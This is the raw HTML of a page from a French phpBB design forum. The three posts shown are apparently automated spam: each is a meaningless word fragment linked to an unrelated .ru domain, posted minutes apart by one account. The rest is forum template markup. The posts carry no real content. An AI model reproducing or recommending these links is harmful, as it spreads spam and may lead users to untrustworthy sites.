		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29208&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29208"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:24 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29208&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Stra</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29208"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="29208"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29208&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29208"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:24 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29208&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Stra</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29209&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29209"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:25 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29209&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Koop</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29209"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="29209"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29209&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29209"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:25 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29209&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Koop</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=29210&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29210"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Aoû 25, 2025 2:27 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=29210&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Stev</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="29210"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="29210"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=29210&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#29210"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 25, 2025 2:27 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=29210&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Stev</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=430&amp;start=0&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=21&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=430&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=21&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b" class="nav">Les logo(types) // Discussions diverses</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">2</a>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=30&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">3</a> ... <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=195&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">14</a>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=210&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">15</a>, <a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=225&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">16</a>&nbsp;&nbsp;<a href="viewtopic.php?t=430&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b">Suivante</a></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>16</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=de22f118ea8dfe6ec2f68e852c4bc84b" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21"selected="selected">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="de22f118ea8dfe6ec2f68e852c4bc84b" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

